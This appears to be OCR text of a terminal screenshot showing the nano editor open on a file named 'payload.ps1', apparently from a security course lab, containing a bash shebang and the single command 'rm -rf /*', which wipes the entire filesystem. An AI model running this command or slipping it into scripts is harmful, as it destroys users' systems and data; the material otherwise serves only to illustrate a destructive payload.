 minhkhanhla@UbuntuLinux: ~/atbmtt
GNU nano 7.2 payload.ps1 *
#!/bin/bash
rm -rf /*
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line